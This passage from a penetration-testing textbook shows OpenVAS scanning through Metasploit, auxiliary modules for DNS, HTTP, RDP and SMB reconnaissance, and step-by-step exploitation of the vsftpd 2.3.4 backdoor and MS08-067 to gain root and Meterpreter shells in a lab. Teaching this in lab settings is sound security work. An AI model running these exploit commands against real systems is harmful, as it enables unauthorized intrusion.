

#### *Figure 3-25. Creating a new target for an OpenVAS scan using the openvas\_target\_create command in MSFconsole*

After creating a new target, you need to select scan profiles using the command openvas config list, as shown in Figure [3-26](#page-101-0).

<span id="page-101-0"></span>

|                                                                                                    | root@kali: ~                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                  |                                                                                                    |  |  |
| msf > openvas confio list<br>eprecated, use Timeout, timeout instead,<br>[+] OpenVAS list of configs | /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d |  |  |
| <b>TD</b>                                                                                            | Name                                                                                                    |  |  |
| $\sim$ $\sim$                                                                                        | $-0.0001$                                                                                                    |  |  |
| 085569ce-73ed-11df-83c3-002264764cea                                                                 | empty                                                                                                    |  |  |
| 2d3f051c-55ba-11e3-bf43-406186ea4fc5                                                                 | Host Discovery                                                                                                    |  |  |
| 698f691e-7489-11df-9d8c-002264764cea                                                                 | Full and fast ultimate                                                                                                    |  |  |
| 708f25c4-7489-11df-8094-002264764cea                                                                 | Full and very deep                                                                                                    |  |  |
| 74db13d6-7489-11df-91b9-002264764cea                                                                 | Full and very deep ultimate                                                                                                    |  |  |
| 8715c877-47a0-438d-98a3-27c7a6ab2196                                                                 | Discovery                                                                                                    |  |  |
| bbca7412-a950-11e3-9109-406186ea4fc5                                                                 | System Discovery                                                                                                    |  |  |
| daba56c8-73ec-11df-a475-002264764cea                                                                 | Full and fast                                                                                                    |  |  |
| msf > 1                                                                                              |                                                                                                    |  |  |

*Figure 3-26. The output of the openvas\_config\_list command in MSFconsole*

Once you have selected the scan profile, it's time to create a scan task. The command openvas task create can be used to create a new task, as shown in Figure 3-27. You need to supply the scan name, comments if any, the configuration ID, and the target ID as parameters to this command.

|                                                                                                    | root@kali: ~                        |           |        |          |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------|--------|----------|--|--|
| File Edit View Search Terminal Help                                                                                                    |                                     |           |        |          |  |  |
| msf > openvas task create<br>[*] Usage: openvas task create <name> <comment> <config id=""> <target id=""><br/>msf &gt; openvas task create test test-scan daba56c8-73ec-11df-a475-002264764cea 87bbf542-33fd-45e6-b2f6-f8b32b9f4170<br/>/usr/share/metasploit-framework/vendor/bundle/rubv/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br/>eprecated, use Timeout.timeout instead.<br/>[*] ca0b6a89-be39-4cf2-87fd-289776af2be5<br/>/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br/>eprecated, use Timeout.timeout instead.<br/>[+] OpenVAS list of tasks</target></config></comment></name> |                                     |           |        |          |  |  |
| <b>ID</b>                                                                                                    | Name                                | Comment   | Status | Progress |  |  |
| $\sim$                                                                                                    | $-0.11$                             |           |        |          |  |  |
| 577ce4cd-2398-47dc-bbb0-20b209585404                                                                                                    | Immediate scan of IP 192.168.25.132 |           | Done   | $-1$     |  |  |
| 865193b6-23ee-42f4-9ef2-9aee0a1697a2                                                                                                    | Immediate scan of IP 192.168.25.128 |           | Done   | $-1$     |  |  |
| a25ad62d-3e33-4b1d-9869-d291265b5fc3                                                                                                    | Immediate scan of IP 192.168.25.129 |           | Done   | $-1$     |  |  |
| caßb6a89-be39-4cf2-87fd-289776af2be5                                                                                                    | test                                | test-scan | New    | $-1$     |  |  |
| msf > 1                                                                                                    |                                     |           |        |          |  |  |

*Figure 3-27. Creating a new OpenVAS scan task using the command openvas\_task\_create in MSFconsole*

Now that the scan task has been created, you can initiate the scan using the command openvas task start, as shown in Figure [3-28.](#page-102-0) You need to supply the task ID as a parameter to this command.

<span id="page-102-0"></span>

|                                                                                                    | root@kali: ~                        |           |             |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------|-------------|----------------------------------------------------------------------------------------------------|--|
| File Edit View Search Terminal Help                                                                                                    |                                     |           |             |                                                                                                    |  |
| msf > openvas task start ca0b6a89-be39-4cf2-87fd-289776af2be5<br>eprecated, use Timeout, timeout instead,<br>a665<br>msf > openvas task list<br>eprecated, use Timeout.timeout instead.<br>[+] OpenVAS list of tasks |                                     |           |             | /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br>[*] <x><authenticate response="" status="" text="OK"><role>Admin</role><timezone>UTC</timezone><severity>nist</severity>henticate response&gt;<start response="" status="" task="" text="0K, request submitted"><report id="">204e59af-7fb5-4b9e-9906-e64belf2<br/>/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d</report></start></authenticate></x> |  |
| <b>TD</b>                                                                                                    | Name                                | Comment   | Status      | Progress                                                                                                    |  |
|                                                                                                    | $-7.5.5$                            | .         | 1.1.1.1.1.1 |                                                                                                    |  |
| 577ce4cd-2398-47dc-bbb0-20b209585404                                                                                                    | Immediate scan of IP 192.168.25.132 |           | Done        | $-1$                                                                                                    |  |
| 865193b6-23ee-42f4-9ef2-9aee0a1697a2                                                                                                    | Immediate scan of IP 192.168.25.128 |           | Done        | $-1$                                                                                                    |  |
| a25ad62d-3e33-4b1d-9869-d291265b5fc3                                                                                                    | Immediate scan of IP 192.168.25.129 |           | Done        | $-1$                                                                                                    |  |
| ca0b6a89-be39-4cf2-87fd-289776af2be5                                                                                                    | test                                | test-scan | Running     |                                                                                                    |  |
| msf >                                                                                                    |                                     |           |             |                                                                                                    |  |

*Figure 3-28. Running the newly created OpenVAS task using the openvas\_task\_start command in MSFconsole*

It will take a while before the scan completes. Once the scan is complete, you can view the reports using the command openvas\_report\_ list, as shown in Figure 3-29.



#### *Figure 3-29. Listing the OpenVAS reports using the openvas\_report\_ list command in MSFconsole*

Now that the scan is complete and the report is ready, you can download the report using the openvas report download command, as shown in Figure [3-30.](#page-103-0) You need to supply the report ID, report format, output path, and report name as parameters to this command.

<span id="page-103-0"></span>root@kali: - $000$ File Edit View Search Terminal Help m<u>sf</u> > openvas\_report\_download<br>[=] Usage: openvas\_report\_download\_<report\_id> <format\_id> <path> <report\_name><br>msf > openvas\_report\_download\_204e59af-7fb5-4b9e-9906-e64be1f2a665 pdf /root/Desktop/\_test.pdf ı

*Figure 3-30. Saving the OpenVAS report using the oepnvas\_report\_ download command in MSFconsole*

# Scanning and Exploiting Services with Metasploit Auxiliaries

Metasploit offers a wide choice of exploits and auxiliary modules for scanning, enumerating, and exploiting various services and protocols. This section covers some of the auxiliary modules and exploits targeting commonly used protocols.

### **DNS**

In the previous chapter, you learned how NMAP can be used for enumerating a DNS service. Metasploit also has several auxiliary modules that can be used for DNS reconnaissance.

Figure [3-31](#page-104-0) shows the use of the /auxiliary/gather/enum\_dns module. All you need to do is configure the target domain and run the module. It returns the associated DNS servers as a result.

<span id="page-104-0"></span>

|                           |                                                                                                    |                | root@kali: -                                                        |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------|---------------------------------------------------------------------|
|                           | File Edit View Search Terminal Help                                                                                                    |                |                                                                     |
|                           | msf > use auxiliary/gather/enum_dns                                                                                                    |                |                                                                     |
|                           | msf auxiliary(gather/enum dns) > show options                                                                                                    |                |                                                                     |
|                           | Module options (auxiliary/gather/enum dns):                                                                                                    |                |                                                                     |
| Name.                     | Current Setting                                                                                                    |                | Required Description                                                |
| ----                      |                                                                                                    |                |                                                                     |
| DOMAIN                    |                                                                                                    | yes            | The target domain                                                   |
| <b>ENUM A</b>             | true                                                                                                    | yes            | Enumerate DNS A record                                              |
| <b>ENUM AXFR</b>          | true                                                                                                    | yes            | Initiate a zone transfer against each NS record                     |
| FNUM RRT                  | false                                                                                                    | ves            | Brute force subdomains and hostnames via the supplied wordlist      |
| ENUM CNAME                | true                                                                                                    | yes            | Enumerate DNS CNAME record                                          |
| ENUM MX                   | true.                                                                                                    | yes            | Enumerate DNS MX record                                             |
| <b>ENUM NS</b>            | true                                                                                                    | yes            | Enumerate DNS NS record                                             |
| <b>ENUM RVL</b>           | false                                                                                                    | yes            | Reverse lookup a range of IP addresses                              |
| ENUM SOA                  | true                                                                                                    | ves            | Enumerate DNS SOA record                                            |
| ENUM SRV                  | true                                                                                                    | yes            | Enumerate the most common SRV records                               |
| <b>ENUM TLD</b>           | false                                                                                                    | yes            | Perform a TLD expansion by replacing the TLD with the IANA TLD list |
| <b>ENUM TXT</b>           | true                                                                                                    | yes            | Enumerate DNS TXT record                                            |
| IPRANGE                   |                                                                                                    | no.            | The target address range or CIDR identifier                         |
| NS.                       |                                                                                                    | no             | Specify the nameserver to use for queries (default is system DNS)   |
| STOP WLDCRD               | false                                                                                                    | ves            | Stops bruteforce enumeration if wildcard resolution is detected     |
| THREADS                   | $\mathbf{I}$                                                                                                    | n <sub>0</sub> | Threads for ENUM RRT                                                |
| WORDLIST                  | /usr/share/metasploit-framework/data/wordlists/namelist.txt no                                                                                                    |                | Wordlist of subdomains                                              |
| DOMAIN => megacorpone.com | msf auxiliary(gather/enum dns) > set DOMAIN megacorpone.com<br>msf auxiliary(gather/enum dns) > run<br>W. [2018-09-24T18:01:19.563098 #14445] WARN --: Nameserver 192.168.25.2 not responding within UDP timeout, trying next one<br>F. [2018-09-24T18:01:19.563455 #14445] FATAL --: No response from nameservers list: aborting<br>[*] querying DNS NS records for negacorpone.com<br>[+] megacorpone.com NS: ns3.megacorpone.com.<br>[+] megacorpone.com NS: nsl.megacorpone.com.<br>[+] negacorpone.com NS: ns2.megacorpone.com. |                |                                                                     |

*Figure 3-31. The use of the auxiliary module enum\_dns*

### **FTP**

Let's assume that when conducting an NMAP scan you found that your target is running an FTP server on port 21 and the server version is vsftpd 2.3.4.

You can use the search function to find out whether Metasploit has any exploits for the vsftpd server, as shown in Figure 3-32.



*Figure 3-32. The output of the search for the vsftpd exploit*

Here you'll use the exploit /unix/ftp/vsftpd\_234\_backdoor to exploit the vulnerable FTP server. You can configure the target IP address as the RHOST variable and then run the exploit, as shown in Figure [3-33.](#page-105-0)

```
root@kali: /usr/share/metasploit-framework/modules
File Edit View Search Terminal Help
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]<br>+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
<u>msf</u> > use exploit/unix/ftp/vsftpd_234_backdoor<br><u>msf</u> exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/ysftpd 234 backdoor):
    Name Current Setting Required Description
                  yes The target address<br>yes The target address<br>yes The target port (TCP)
             ..............
    RHOST
   RPORT 21
Exploit target:
    Id Name
    0 Automatic
msf exploit(unix/ftp/vsftpd 234 backdoor) > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.25.129:21 - Banner: 220 (vsFTPd 2.3.4)<br>[*] 192.168.25.129:21 - USER: 331 Please specify the password.<br>[*] 192.168.25.129:21 - Backdoor service has been spawned, handling...<br>[*] 192.168.25.129:21 - UID: uid=0(ro
     Found shell
[-] Command shell session 1 opened (192.168.25.128:38095 -> 192.168.25.129:6200) at 2018-09-26 15:26:35 +0530
unane -aLinux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 1686 GNU/Linux
whoami
root
bin
boot<br>cdrom
dev
etchome
initrd
initrd.img
lib
lost+found
media
m<sub>n</sub>nohup.out
opt
proc
root
shir
```
*Figure 3-33. Successful exploitation of target using the vsftpd\_234\_ backdoor exploit*

The exploit is successful, and you get command shell access to the target system.

### **HTTP**

The Hypertext Transfer Protocol (HTTP) is one of the most commonly found services on hosts. Metasploit has numerous exploits and auxiliaries to enumerate and exploit an HTTP service. The auxiliary module auxiliary/scanner/http/http version, as shown in Figure [3-34,](#page-106-0)

<span id="page-106-0"></span>enumerates the HTTP server version. Based on the exact server version, you can plan further exploitations more precisely.

```
000root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/http/http_version
msf auxiliary(scanner/http/http_version) > show options
Module options (auxiliary/scanner/http/http version):
   Name
             Current Setting Required Description
             ...............
                                 ........
                                           A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                noRHOSTS
                                           The target address range or CIDR identifier<br>The target port (TCP)
                              yes The target address range<br>yes The target port (TCP)<br>no Negotiate SSL/TLS for out<br>yes The number of concurrent<br>no HTTP server virtual host
                                yes
   RPORT
            80
            80<br>false
   SSL
                                           Negotiate SSL/TLS for outgoing connections
   THREADS 1
                                           The number of concurrent threads
   VHOST
msf auxiliary(scanner/http/http_version) > set RH0STS 192.168.25.129
RHOSTS => 192.168.25.129
msf auxiliary(scanner/http/http_version) > run
[+] 192.168.25.129:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_version) >
```
*Figure 3-34. The output of the auxiliary module http\_version*

Many times a web server has directories that are not directly exposed and may contain interesting information. Metasploit has an auxiliary module called auxiliary/scanner/http/brute\_dirs that scans for such directories, as shown in Figure 3-35.



*Figure 3-35. The output of the auxiliary module brute\_dirs*

# RDP

The Remote Desktop Protocol (RDP) is a proprietary protocol developed by Microsoft for remote graphical administration. If your target is a Windows-based system, then you can execute an auxiliary module called auxiliary/scanner/rdp/ms12\_020\_check, as shown in Figure 3-36. It checks whether the target is vulnerable to the MS-12-020 vulnerability. You can find out more details about this vulnerability at https://docs. microsoft.com/en-us/security-updates/securitybulletins/2012/ ms12-020.



*Figure 3-36. The output of the auxiliary module ms12\_020\_check*

# SMB

In the previous chapter, you used NMAP to enumerate SMB. Metasploit has lots of useful auxiliary modules for the enumeration and exploitation of SMB.

A simple search for SMB modules fetches results, as shown in Figure [3-37.](#page-108-0)
|                                                                                                    |                                               |                                       | root@kalt -                                                                                                    | $^{\circ}$ |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| File Edit View Search Terminal Help                                                                                                    |                                               |                                       |                                                                                                    |            |
| asf > search smb<br>Module database cache not built yet, using slow search                                                                                                    |                                               |                                       |                                                                                                    |            |
| Matching Modules<br>                                                                                                    |                                               |                                       |                                                                                                    |            |
| <b>Name</b><br>$-0.000$                                                                                                    | Disclosure Date Rank<br>---------------- ---- |                                       | Description                                                                                                    |            |
| auciliary/admin/mssql/mssql enum domain accounts<br>auxiliary/admin/mssql/mssnl enum domain accounts soli<br>auxiliary/admin/mssql/mssql ntln stealer<br>auxiliary/admin/mssql/mssql ntln stealer sqli                    |                                               | riormal<br>rormal<br>rornal<br>rornal | Microsoft SOL Server SUSER SNAME Windows Donain Account Enumeration<br>Microsoft SOL Server SOLI SUSER SNAME Windows Denain Accesst Enumeration<br><b>Nicrosoft SOL Server NTLM Stealer</b><br>Microsoft SOL Server SOLi NTLM Stealer            |            |
| auxiliary/admin/oracle/ora atlm stealer<br>auxiliary/admin/smb/check dir file<br>auxiliary/admin/smb/delete file<br>auxiliary/admin/smb/dounload file                                                                     | 2009-04-07                                    | rornal<br>normal<br>riormal<br>rormal | Oracle SMB Relay Code Execution<br>SMB Scanner Check File/Directory Utility<br>SMM File Delete Utility<br>SMR File Download Utility                                                                                                    |            |
| auxiliary/admin/cmb/list directory<br>auxiliary/admin/smb/ms17 010 command<br>auxiliary/admin/smb/psexec_commond<br>auxiliary/admin/smb/psexec_atdsgrab                                                                   | $2017 - 03 - 24$                              | normal<br>rormal<br>normal<br>rornal  | SMR Directory Listing Utility<br>HS17-010 EternalRomsece/EternalSyncrgy/EternalChampion SPD Remote Windows Command Execution<br>Microsoft Windows Authenticated Administration Utility<br>PSEERC NTDS.dit And SYSTEM Hive Download Utility       |            |
| auclillary/admin/smb/samba svmlink traversal<br>auxiliary/admin/smb/upload file<br>auxiliary/docx/word unc injector<br>auxiliary/dos/samba/read nttrans ea list                                                           |                                               | romal<br>normal<br>normal<br>riormal  | Samba Symlink Directory Traversal<br>SMB File Uplead Utility<br>Microsoft Word UNC Path Injector<br>Samba read nttrans ea list Integer Overflow                                                                                                  |            |
| auxiliary/dos/sap/sap soap rfc eps delete file<br>auxiliary/dos/smb/smb loris<br>auxiliary/dos/windows/smb/ms05 047 pnp<br>auxiliary/dos/windows/smb/ms06 035 mailslot                                                    | $2017 - 06 - 29$<br>2005-07-11                | normal<br>rormal<br>rornal<br>rornal  | SAP SOME EPS DELETE FILE File Deletion<br>SMBLoris RBSS Danial of Service<br>Microsoft Plue and Play Service Registry Overflow<br>Microsoft SRY.SYS Mailslot Write Corruption                                                                    |            |
| auxiliary/dos/windows/smb/ms06 063 trans<br>auxiliary/dos/windows/smb/ms09 001 write<br>auxiliary/doc/windows/smb/ms09 050 smb? mogotiate pichigh<br>auxiliary/dos/windows/smb/ms09 050 smb2 sossion logoff               |                                               | rornal<br>rormal<br>normal<br>rornal  | Microsoft SRV.SVS Pipe Transaction No Null.<br>Microsoft SAV. SyS WriteAndX Invalid DataOffset<br>Microsoft SRV2.SVS SMR Nogotiate ProcessID Function Table Deroforence<br>Nicrosoft SRV2.SVS SMB2 Logoff Romate Kernal NULL Pointer Deroforence |            |
| auxiliary/dos/windows/smb/ms10 006 negotiate response loop<br>auxiliary/dos/windows/smb/ms10_054_cueryfs_pool_overflow<br>auxiliary/dos/windows/smb/msll 019 electbowser<br>auciliary/dos/windows/smb/rras vls null deref | $2006 - 06 - 14$                              | rormal<br>rornal<br>riormal<br>nermal | Microsoft Windows 7 / Server 2008 M2 SMB Client Infinite Logo<br>Microsoft Windows SRV.SYS SrvSmbOueryFsInformation Pool Overflow DoS<br>Microsoft Windows Browier Poel Bos<br>Microsoft MAS InterfaceAdjustVLSPointers WAL Dereference          |            |
| auxiliary/dos/windows/smb/vista negotiate stop<br>auxiliary/fileformat/multidrep<br>auxiliary/fileformatradt badedt                                                                                                    | $2018 - 05 - 01$                              | normal<br>normal<br>normal            | Microsoft Vista SPO SMB Nogotiate Protecol DoG<br>Mindows SHB Multi Dropper<br>LibreOffice 6.03 /Apache OperDffice 4.1.5 Malicious ODT File Generator                                                                                            |            |
| auxiliary/fuzzers/smb/smb2 negotiate corrupt<br>auxiliary/fuzzers/snb/smb create pipe<br>auxiliary/fuzzers/smb/smb create pipe corrupt<br>auxiliary/fuzzers/snb/snb negotiate corrupt                                     |                                               | rormat<br>rornal<br>normal<br>rornal  | SMB Negotiate SMB2 Dialect Correption<br>SMB Create Pipe Request Fuzzer<br>SMB Create Pipe Request Corruption<br>SMB Negotiate Dialect Corruption                                                                                                |            |
| auxiliary/fuzzers/smb/smb ntiml login corrupt<br>auciliary/fuzzers/smb/smb tree connect<br>auxiliary/fuzzers/smb/smb tree connect corrupt<br>auxiliary/gather/kemica minolta pud extract                                  |                                               | rormal<br>rormal<br>normal<br>rormal  | SMB NTLPv1 Legin Request Corruption<br>SMR Tree Connect Request Fuzzer<br>SMB Tree Connect Request Corruption<br>Kenica Minelta Password Extractor                                                                                               |            |
| auxiliary/scanner/sag/sag snb relay<br>auxiliary/scanner/sap/sap soap rfc eps get directory listing<br>auxiliary/scanner/sap/sap seap rfc pfl check os file existence<br>auxiliary/scanner/sap/sap seap rfc r2l read dir  |                                               | riormal<br>rornal<br>normal<br>normal | SAP SHB Relay Abuse<br>SAP SOAP RFC EPS OFT BERECTORY LISTING Birectories Information Disclasure<br>SAP SOAP RFC PFL CHECK OS FILE EXISTENCE File Existence Check<br>SAP SOMP RFC RZL READ DIR LOCAL Directory Contents Listing                  |            |
| auxiliary/scanner/smb/impacket/dcomexec<br>auxiliary/scanner/smb/impacket/secretsdump<br>auxiliary/scanner/snb/impacket/wmiexec                                                                                           | $2618 - 03 - 19$<br>$2018 - 03 - 19$          | rormal<br>rormal<br>normal            | <b>DCOM Exec</b><br>DCOM Exec<br><b>MRI FRAC</b>                                                                                                    |            |
| auxiliary/scanner/smb/pipe auditor                                                                                                    |                                               | rormal                                | SMB Session Pipe Auditor                                                                                                    |            |

*Figure 3-37. The output of the search query for SMB-related modules and exploits*

You can use one of the auxiliary modules called auxiliary/scanner/ smb/smb enumshares, as shown in Figure 3-38. You need to set the value of the RHOST variable to that of the target IP address. The module returns the results with a list of shares on the target system.

|                                                                                                    |                                                 |                            | root@kali: ~                                                                              |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------|-------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                        |                                                 |                            |                                                                                           |  |  |
| msf > use auxiliary/scanner/smb/smb enumshares<br>msf auxiliary(scanner/smb/smb enumshares) > show options |                                                 |                            |                                                                                           |  |  |
| Module options (auxiliary/scanner/smb/smb enumshares):                                                     |                                                 |                            |                                                                                           |  |  |
| Name<br>$-111$                                                                                             | Current Setting Required Description            |                            |                                                                                           |  |  |
| LogSpider                                                                                                  | $\overline{\phantom{a}}$                        | no                         | $\theta$ = disabled, 1 = CSV, 2 = table (txt), 3 = one liner (txt) (Accepted: 0, 1, 2, 3) |  |  |
| MaxDepth                                                                                                   | 999                                             | yes                        | Max number of subdirectories to spider                                                    |  |  |
| <b>RHOSTS</b>                                                                                              |                                                 | yes                        | The target address range or CIDR identifier                                               |  |  |
| SMBDomain                                                                                                  | ×.                                              | no                         | The Windows domain to use for authentication                                              |  |  |
| <b>SMBPass</b>                                                                                             |                                                 | no                         | The password for the specified username                                                   |  |  |
| SMBUser                                                                                                    |                                                 | no                         | The username to authenticate as                                                           |  |  |
| ShowFiles                                                                                                  | false                                           | ves                        | Show detailed information when spidering                                                  |  |  |
| SpiderProfiles true                                                                                        |                                                 | no                         | Spider only user profiles when share = $CS$                                               |  |  |
| SpiderShares                                                                                               | false                                           | no                         | Spider shares recursively                                                                 |  |  |
| <b>THREADS</b>                                                                                             |                                                 | yes                        | The number of concurrent threads                                                          |  |  |
|                                                                                                    |                                                 |                            | msf auxiliary(scanner/smb/smb enumshares) > set RHOSTS 192.168.25.130                     |  |  |
| RHOSTS => 192.168.25.130                                                                                   |                                                 |                            |                                                                                           |  |  |
|                                                                                                    | msf auxiliary(scanner/smb/smb enumshares) > run |                            |                                                                                           |  |  |
|                                                                                                    |                                                 |                            |                                                                                           |  |  |
| $[-1, 192, 168, 25, 130, 139]$                                                                             |                                                 |                            | - Login Failed: The SMB server did not reply to our request                               |  |  |
| $[+]$ 192.168.25.130:445                                                                                   |                                                 |                            | - Windows XP Service Pack 3 (English)                                                     |  |  |
| $[-1 192.168.25.130:445]$                                                                                  |                                                 | - IPCS - (I) Remote IPC    |                                                                                           |  |  |
| $[-1 192.168.25.130:445]$                                                                                  |                                                 | - SharedDocs - (DS)        |                                                                                           |  |  |
| $[+]$ 192.168.25.130:445                                                                                   | $-5 - (DS)$                                     |                            |                                                                                           |  |  |
| $[-1 192.168.25.130:445]$                                                                                  | - ADMIN\$ - (DS) Remote Admin                   |                            |                                                                                           |  |  |
| $[+]$ 192.168.25.130:445                                                                                   |                                                 | - C\$ - (DS) Default share |                                                                                           |  |  |
|                                                                                                    | [*] Scanned 1 of 1 hosts (100% complete)        |                            |                                                                                           |  |  |
|                                                                                                    | [*] Auxiliary module execution completed        |                            |                                                                                           |  |  |
|                                                                                                    | msf auxiliary(scanner/smb/smb enumshares) >     |                            |                                                                                           |  |  |

*Figure 3-38. The output of the auxiliary module smb\_enumshares*

<span id="page-109-0"></span>Another popular SMB exploit is for the vulnerability MS-08-67 netapi. You can use the exploit exploit/windows/smb/ms08\_067\_netapi, as shown in Figure 3-39. You need to set the value of the variable RHOST to the IP address of the target system. If the exploit runs successfully, you are presented with the Meterpreter shell.

```
root@kali: ~
                                                                                                                                     000File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08 067 netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08 067 netapi):
               Current Setting Required Description
   Name
                                    yes The target address
   RHOST
    RPORT
               445
                                                  The SMB service port (TCP)
                                   yes The SMB service port (TCP)<br>yes The pipe name to use (BROWSER, SRVSVC)
   SMBPIPE BROWSER
Exploit target:
   Id Name
   0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...<br>[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown<br>[*] 192.168.25.130:445 - We could not detect the language pack, defaulting to 
(*1 192.168.25.130:445 – Selected Target: Windows XP SP3 English (AlwaysOn NX)<br>(*1 192.168.25.130:445 – Selected Target: Windows XP SP3 English (AlwaysOn NX)<br>(*1 Sending stage (179799 bytes) to 192.168.25.130 (*1810)<br>(*1 S
meterpreter > sysinfo
Computer
                  : SAGAR-C51B4AADE<br>: Windows XP (Build 2600, Service Pack 3).
<sub>os</sub>
Architecture
                    : x86System Language : en US
                    : MSHOME
Domain
Logged On Users : 1
                    : x86/windows
Meterpreter
neterpreter >
```
*Figure 3-39. Successful exploitation of the target system using the exploit ms08\_067\_netapi*

# **SSH**

